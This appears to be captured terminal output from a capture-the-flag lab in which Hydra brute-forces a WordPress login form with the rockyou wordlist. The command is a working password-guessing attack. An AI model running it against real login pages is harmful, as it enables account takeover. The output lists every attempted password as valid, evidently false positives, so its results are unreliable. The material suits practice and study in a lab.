 192.168.0.181 10.9.157.7 10.10.235.196 40% 08:05 PM
❯ hydra -l bjoel -P /usr/share/wordlists/rockyou.txt 10.10.208.75 http-post-form "/wp-login.php:user=^USER^&pass=^PASS^:F=The password you entered for the username bjoel is incorrec
t" -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignor
e laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-20 20:00:22
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.208.75:80/wp-login.php:user=^USER^&pass=^PASS^:F=The password you entered for the username bjoel is incorrect
[ATTEMPT] target 10.10.208.75 - login "bjoel" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.208.75 - login "bjoel" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.208.75 - login "bjoel" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.208.75 - login "bjoel" - pass "password" - 4 of 14344399 [child 3]
(0/0)
[ATTEMPT] target 10.10.208.75 - login "bjoel" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.208.75 - login "bjoel" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.208.75 - login "bjoel" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.208.75 - login "bjoel" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.208.75 - login "bjoel" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.208.75 - login "bjoel" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.208.75 - login "bjoel" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.208.75 - login "bjoel" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.10.208.75 - login "bjoel" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.208.75 - login "bjoel" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.208.75 - login "bjoel" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.208.75 - login "bjoel" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[80][http-post-form] host: 10.10.208.75   login: bjoel   password: 12345
[80][http-post-form] host: 10.10.208.75   login: bjoel   password: princess
[80][http-post-form] host: 10.10.208.75   login: bjoel   password: rockyou
[80][http-post-form] host: 10.10.208.75   login: bjoel   password: 123456789
[80][http-post-form] host: 10.10.208.75   login: bjoel   password: iloveyou
[80][http-post-form] host: 10.10.208.75   login: bjoel   password: nicole
[80][http-post-form] host: 10.10.208.75   login: bjoel   password: 123456
[80][http-post-form] host: 10.10.208.75   login: bjoel   password: password
[80][http-post-form] host: 10.10.208.75   login: bjoel   password: 1234567
[80][http-post-form] host: 10.10.208.75   login: bjoel   password: 12345678
[80][http-post-form] host: 10.10.208.75   login: bjoel   password: abc123
[80][http-post-form] host: 10.10.208.75   login: bjoel   password: daniel
[80][http-post-form] host: 10.10.208.75   login: bjoel   password: babygirl
[80][http-post-form] host: 10.10.208.75   login: bjoel   password: lovely
[80][http-post-form] host: 10.10.208.75   login: bjoel   password: monkey
[80][http-post-form] host: 10.10.208.75   login: bjoel   password: jessica
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-20 20:00:24
~/Desktop/thm/Medium-Machine/Blog ✔